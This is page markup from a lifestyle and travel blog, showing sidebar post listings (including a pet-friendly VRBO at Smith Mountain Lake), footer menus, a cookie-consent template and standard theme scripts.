class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__28818920 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__28818920 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__28818920.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__28818920 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__28818920 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__28818920 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e75e23359b8522cdad75eb8d-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__28818920 = new penciBlock();penci_block_23__28818920.blockID="penci_block_23__28818920";penci_block_23__28818920.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__28818920","shortcode_id":"block_23","max_num_pages":61,"category_ids":"","taxonomy":""}';penci_block_23__28818920.content="";penciBlocksArray.push(penci_block_23__28818920);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__42697122" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__42697122  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__89324272" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__89324272" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__89324272block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__89324272 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__89324272 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__89324272 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__89324272.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="e75e23359b8522cdad75eb8d-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__89324272 = new penciBlock();penci_block_6__89324272.blockID="penci_block_6__89324272";penci_block_6__89324272.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__89324272","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__89324272.content="";penciBlocksArray.push(penci_block_6__89324272);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="e75e23359b8522cdad75eb8d-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-81506654"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="e75e23359b8522cdad75eb8d-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="e75e23359b8522cdad75eb8d-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list 